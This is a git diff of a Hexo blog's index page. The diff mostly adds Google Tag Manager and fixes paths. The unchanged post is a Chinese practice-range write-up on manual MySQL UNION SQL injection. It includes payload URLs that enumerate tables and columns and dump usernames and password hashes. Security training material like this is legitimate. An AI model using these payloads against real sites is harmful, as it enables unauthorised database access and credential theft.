

==== commit 2c3b63d2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,13 @@
 <!DOCTYPE html>
 <html lang="zh-CN">
 <head>
+<!-- Google Tag Manager -->
+<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
+j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+})(window,document,'script','dataLayer','GTM-T42TL8W');</script>
+<!-- End Google Tag Manager -->
   <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
 <meta name="theme-color" content="#222">
@@ -8,12 +15,12 @@
   <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
   <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
   <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
-  <link rel="mask-icon" href="/images/logo.svg" color="#222">
-
-<link rel="stylesheet" href="/css/main.css">
-
-
-<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
+  <link rel="mask-icon" href="images/logo.svg" color="#222">
+
+<link rel="stylesheet" href="css/main.css">
+
+
+<link rel="stylesheet" href="lib/font-awesome/css/font-awesome.min.css">
 
 
 <script id="hexo-configurations">
@@ -46,12 +53,12 @@
   };
 </script>
 
-  <meta name="description" content="自学真TM难~    T.T">
+  <meta name="description" content="自学真难~    T.T">
 <meta property="og:type" content="website">
-<meta property="og:title" content="菜逼的学习笔记~">
+<meta property="og:title" content="菜的学习笔记~">
 <meta property="og:url" content="http://yoursite.com/index.html">
-<meta property="og:site_name" content="菜逼的学习笔记~">
-<meta property="og:description" content="自学真TM难~    T.T">
+<meta property="og:site_name" content="菜的学习笔记~">
+<meta property="og:description" content="自学真难~    T.T">
 <meta property="og:locale" content="zh_CN">
 <meta property="article:author" content="Fym">
 <meta name="twitter:card" content="summary">
@@ -68,14 +75,7 @@
   };
 </script>
 
-  <title>菜逼的学习笔记~</title>
-  
-
-
-
-
-
-
+  <title>菜的学习笔记~</title>
   <noscript>
   <style>
   .use-motion .brand,
@@ -102,6 +102,10 @@
 </head>
 
 <body itemscope itemtype="http://schema.org/WebPage">
+<!-- Google Tag Manager (noscript) -->
+<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T42TL8W"
+height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+<!-- End Google Tag Manager (noscript) -->
   <div class="container use-motion">
     <div class="headband"></div>
 
@@ -112,7 +116,7 @@
     <div>
       <a href="/" class="brand" rel="start">
         <span class="logo-line-before"><i></i></span>
-        <span class="site-title">菜逼的学习笔记~</span>
+        <span class="site-title">菜的学习笔记~</span>
         <span class="logo-line-after"><i></i></span>
       </a>
     </div>
@@ -172,11 +176,11 @@
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
       <meta itemprop="image" content="/images/avatar.gif">
       <meta itemprop="name" content="Fym">
-      <meta itemprop="description" content="自学真TM难~    T.T">
+      <meta itemprop="description" content="自学真难~    T.T">
     </span>
 
     <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
-      <meta itemprop="name" content="菜逼的学习笔记~">
+      <meta itemprop="name" content="菜的学习笔记~">
     </span>
       <header class="post-header">
         <h1 class="post-title" itemprop="name headline">
@@ -225,14 +229,14 @@
 </blockquote>
 <h3 id="1-开启靶场"><a href="#1-开启靶场" class="headerlink" title="1. 开启靶场"></a>1. 开启靶场</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">懒得截图了，入门-&gt;web安全-&gt;SQL注入-&gt;SQL手工注入漏洞测试(MySQL数据库)</span><br></pre></td></tr></table></figure>
 
-<h3 id="2-寻找注入点"><a href="#2-寻找注入点" class="headerlink" title="2. 寻找注入点"></a>2. 寻找注入点</h3><p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E6%89%8B%E5%B7%A5%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9Emysql.png" alt="SQL注入(一)-手工注入漏洞mysql.png"></p>
+<h3 id="2-寻找注入点"><a href="#2-寻找注入点" class="headerlink" title="2. 寻找注入点"></a>2. 寻找注入点</h3><p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E6%89%8B%E5%B7%A5%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9Emysql.png" alt="SQL注入(一)-手工注入漏洞mysql.png"></p>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">图中箭头所指处为注入点</span><br></pre></td></tr></table></figure>
 
-<h3 id="3-判断注入类型"><a href="#3-判断注入类型" class="headerlink" title="3. 判断注入类型"></a>3. 判断注入类型</h3><p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E5%88%A4%E6%96%AD%E6%B3%A8%E5%85%A5%E7%B1%BB%E5%9E%8B.png" alt="判断注入类型"></p>
+<h3 id="3-判断注入类型"><a href="#3-判断注入类型" class="headerlink" title="3. 判断注入类型"></a>3. 判断注入类型</h3><p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E5%88%A4%E6%96%AD%E6%B3%A8%E5%85%A5%E7%B1%BB%E5%9E%8B.png" alt="判断注入类型"></p>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">基本套路就是看页面显示</span><br><span class="line">    1. id &#x3D; 1&#39;  &#x2F;&#x2F;页面显示空白没有格式  可能是数据库报错，但是没有回显</span><br><span class="line">    2. and 1 &#x3D; 2 和  and  1 &#x3D; 1 &#x2F;&#x2F;查看页面是否只有格式没有数据</span><br></pre></td></tr></table></figure>
 
 <h3 id="4-获取目标后台的SQL语句中的select-查询了多少个字段"><a href="#4-获取目标后台的SQL语句中的select-查询了多少个字段" class="headerlink" title="4. 获取目标后台的SQL语句中的select 查询了多少个字段"></a>4. 获取目标后台的SQL语句中的select 查询了多少个字段</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">目的：在联合查询时需要用到</span><br><span class="line">使用 order by 1 </span><br><span class="line">        </span><br><span class="line">    order by   &#x2F;&#x2F; 是用来结果集排序的</span><br><span class="line">    order by 1 &#x2F;&#x2F; 表示 对结果集 也就是根据 select 所查询的字段中的第一个进行排序</span><br><span class="line">    假设：</span><br><span class="line">        select a,b,c,d from xxx id &#x3D; 1 </span><br><span class="line">               1 2 3 4</span><br><span class="line">    此时order by 后面就可以写  1 2 3 4 ,表示根据对应的字段来排序</span><br><span class="line">    select a,b,c,d from xxx order by 1 &#x2F;&#x2F;表示根据对应的字段a来排序</span><br><span class="line">    select a,b,c,d from xxx order by 2 &#x2F;&#x2F;表示根据对应的字段b来排序</span><br><span class="line">    ...</span><br><span class="line"></span><br><span class="line">    当order by 后面的数字没有对应的列时，就会报错，有些报错会提示出来“没有对应的列”</span><br><span class="line">    所以，只需要一直加到页面报错或者不显示内容时，此时的数字-1就是我们猜解出来的字段数</span><br></pre></td></tr></table></figure>
-<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E7%8C%9C%E8%A7%A3%E5%AD%97%E6%AE%B5%E6%95%B0.png" alt="猜解字段数"></p>
+<p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E7%8C%9C%E8%A7%A3%E5%AD%97%E6%AE%B5%E6%95%B0.png" alt="猜解字段数"></p>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http:&#x2F;&#x2F;219.153.49.228:40947&#x2F;new_list.php?id&#x3D;1 orde by 5</span><br></pre></td></tr></table></figure>
 
 <h3 id="5-使用联合查询，查看页面是那个字段在显示数据"><a href="#5-使用联合查询，查看页面是那个字段在显示数据" class="headerlink" title="5. 使用联合查询，查看页面是那个字段在显示数据"></a>5. 使用联合查询，查看页面是那个字段在显示数据</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">目的：用于将我们要查询的内容展示在页面上</span><br><span class="line">使用 union select 1,2,3,4</span><br><span class="line"></span><br><span class="line">    union           &#x2F;&#x2F;是用来连接两个查询语句并将结果集合并在一起且去重</span><br><span class="line">    如： select a,b,c from xxx union select 1,2,3,4</span><br><span class="line">    </span><br><span class="line">    union select 1,2,3,4   &#x2F;&#x2F;后面select 表示查询1,2,3,4  不用跟from 后面内容</span><br><span class="line">    这里的1,2,3,4 就是上面order by才出来的数字</span><br><span class="line"></span><br><span class="line">    假设目标站点sql：</span><br><span class="line">        select a,b,c,d from xxx id &#x3D; 1</span><br><span class="line">    通过我们构造方法后：</span><br><span class="line">        select a,b,c,d from xxx id &#x3D; 1 union select 1,2,3,4</span><br></pre></td></tr></table></figure>
@@ -262,7 +266,7 @@
 </tr>
 </tbody></table>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">1. 大写字母是union前面id&#x3D;1的查询语句查询出来的数据</span><br><span class="line">2. 数字是union后面查询语句查出来的数据，因为没有写表，所以就是1,2,3,4</span><br><span class="line">3. 此时页面应该是没有任何变化的，因为后端会从直接结果里面取第一条出来，所以此时可以想办法让数据只有union后面的查询语句，就是让union前面的查询语句的查询结果为空</span><br><span class="line">4. 在union前面可以加 and 1 &#x3D; 2 让第一条语句一直为false  或者  把id的值等于一个不存在值</span><br><span class="line">5. 构造后代码：-1 union select 1,2,3,4    </span><br><span class="line">6. 此时来查看效果</span><br></pre></td></tr></table></figure>
-<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-union%E8%81%94%E5%90%88%E6%9F%A5%E8%AF%A21.png" alt="union联合查询1"></p>
+<p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-union%E8%81%94%E5%90%88%E6%9F%A5%E8%AF%A21.png" alt="union联合查询1"></p>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">此时可以看到2,3位置的数据可以被显示出来,那我们就在2,3任选一处继续 &#x2F;&#x2F;union 1,2,3,4,</span><br></pre></td></tr></table></figure>
 
 <h3 id="6-使用联合查询，查询数据"><a href="#6-使用联合查询，查询数据" class="headerlink" title="6. 使用联合查询，查询数据"></a>6. 使用联合查询，查询数据</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">目的：获取最终数据，账号和密码，进而登录系统获取key</span><br><span class="line"></span><br><span class="line">在union 后面的查询中使用子查询</span><br><span class="line"></span><br><span class="line">    例如：</span><br><span class="line">        获取数据库信息 </span><br><span class="line">        -1 union select 1,2,(select database()),4  &#x2F;&#x2F;此处把3 替换成一个子查询语句,子查询结果集只能是一个单独的结果集</span><br><span class="line">        或者</span><br><span class="line">        -1 union select 1,2,(database()),4 </span><br><span class="line">        &#x2F;&#x2F;database()是一个数据库自带函数</span><br></pre></td></tr></table></figure>
@@ -274,7 +278,7 @@
 </blockquote>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:40947&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(database()),4</span><br></pre></td></tr></table></figure>
 
-<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E6%95%B0%E6%8D%AE%E5%BA%93%E5%90%8D%E7%A7%B0.png" alt="获取数据库名称"></p>
+<p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E6%95%B0%E6%8D%AE%E5%BA%93%E5%90%8D%E7%A7%B0.png" alt="获取数据库名称"></p>
 <blockquote>
 <ol start="2">
 <li>获取当前数据库所有表</li>
@@ -282,7 +286,7 @@
 </blockquote>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:40947&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema &#x3D; database()),4</span><br><span class="line"></span><br><span class="line">select table_name from information_schema.tables where table_schema&#x3D;database() 解释：</span><br><span class="line">Mysql数据库中有一个库是专门存储元数据等相关数据的库，可以通过这个库来查询我们想要的信息，比如：</span><br><span class="line">tables  &#x2F;&#x2F;这张表保存了 mysql库中所有的数据库和库对应的表信息</span><br><span class="line">columns &#x2F;&#x2F;这张表保存了 mysql表中所有的元数据等信息</span><br><span class="line">此时的意思就是我要查询information_schema.tables这个表中table_schema这个字段是database()获取到的当前数据库名称的所有表名</span><br><span class="line"></span><br><span class="line">详细去百度搜索</span><br></pre></td></tr></table></figure>
 
-<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E6%95%B0%E6%8D%AE%E5%BA%93%E8%A1%A8%E5%90%8D.png" alt="获取数据库表名"></p>
+<p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E6%95%B0%E6%8D%AE%E5%BA%93%E8%A1%A8%E5%90%8D.png" alt="获取数据库表名"></p>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">结果：</span><br><span class="line">StormGroup_member</span><br><span class="line">notice</span><br></pre></td></tr></table></figure>
 
 <blockquote>
@@ -292,7 +296,7 @@
 </blockquote>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:46485&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name &#x3D; &quot;StormGroup_member&quot;),4</span><br><span class="line">大致意思同上</span><br><span class="line">只是表换成了columns</span><br><span class="line">同时指定了一个明确的表名,是通过上一步获取到的表明中的一个</span><br></pre></td></tr></table></figure>
 
-<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E8%A1%A8%E5%85%83%E6%95%B0%E6%8D%AE.png" alt="获取表字段名"></p>
+<p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E8%A1%A8%E5%85%83%E6%95%B0%E6%8D%AE.png" alt="获取表字段名"></p>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">结果：</span><br><span class="line">id</span><br><span class="line">name            &#x2F;&#x2F;我猜是用户名</span><br><span class="line">password        &#x2F;&#x2F;我猜是密码</span><br><span class="line">status</span><br></pre></td></tr></table></figure>
 
 <blockquote>
@@ -301,7 +305,7 @@
 </ol>
 </blockquote>
 <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:46485&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(select group_concat(name,&#39;-&#39;,password) from StormGroup_member),4</span><br><span class="line"></span><br><span class="line">此时表名有了 StormGroup_member  要查的字段也有了 name,password</span><br><span class="line">只需要将SQL查询直接带入就可以了</span><br></pre></td></tr></table></figure>
-<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E8%B4%A6%E5%8F%B7%E5%92%8C%E5%AF%86%E7%A0%81.png" alt="获取表字段名"></p>
+<p><img src="img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E8%B4%A6%E5%8F%B7%E5%92%8C%E5%AF%86%E7%A0%81.png" alt="获取表字段名"></p>
 <h3 id="7-MD5解密"><a href="#7-MD5解密" class="headerlink" title="7. MD5解密"></a>7. MD5解密</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">不做记录</span><br></pre></td></tr></table></figure>
 
 <h3 id="8-登录系统，获取Key"><a href="#8-登录系统，获取Key" class="headerlink" title="8. 登录系统，获取Key"></a>8. 登录系统，获取Key</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">不做记录</span><br></pre></td></tr></table></figure>
@@ -371,7 +375,7 @@
     <div class="post-body" itemprop="articleBody">
 
       
-          <p>以此博客记录从0学起的笔记，也是督促自己要学习</p>
+          <p>以此博客记录从0学起的笔记</p>
 <p>2020年学习目录清单</p>
 <ul>
 <li>编程语言<ul>
@@ -384,10 +388,6 @@
 <li>WEB安全</li>
 <li>内网安全</li>
 </ul>
-</li>
-<li>英语</li>
-</ul>
-<p>希望在2021年1月1日再看时能有不一样东西</p>
 
       
     </div>
@@ -463,7 +463,7 @@
       <div class="site-overview-wrap sidebar-panel">
         <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
   <p class="site-author-name" itemprop="name">Fym</p>
-  <div class="site-description" itemprop="description">自学真TM难~    T.T</div>
+  <div class="site-description" itemprop="description">自学真难~    T.T</div>
 </div>
 <div class="site-state-wrap motion-element">
   <nav class="site-state">
@@ -507,39 +507,25 @@
   </span>
   <span class="author" itemprop="copyrightHolder">Fym</span>
 </div>
-  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> 强力驱动 v4.1.1
-  </div>
-  <span class="post-meta-divider">|</span>
-  <div class="theme-info">主题 – <a href="https://pisces.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Pisces</a> v7.6.0
-  </div>
-
-        
-
-
-
-
-
-
-
-
+<button id="submit" onclick="console.log('点击了提交!!!')">提交</button>
       </div>
     </footer>
   </div>
 
   
-  <script src="/lib/anime.min.js"></script>
-  <script src="/lib/velocity/velocity.min.js"></script>
-  <script src="/lib/velocity/velocity.ui.min.js"></script>
-
-<script src="/js/utils.js"></script>
-
-<script src="/js/motion.js"></script>
-
-
-<script src="/js/schemes/pisces.js"></script>
-
-
-<script src="/js/next-boot.js"></script>
+  <script src="lib/anime.min.js"></script>
+  <script src="lib/velocity/velocity.min.js"></script>
+  <script src="lib/velocity/velocity.ui.min.js"></script>
+
+<script src="js/utils.js"></script>
+
+<script src="js/motion.js"></script>
+
+
+<script src="js/schemes/pisces.js"></script>
+
+
+<script src="js/next-boot.js"></script>
 
 
 
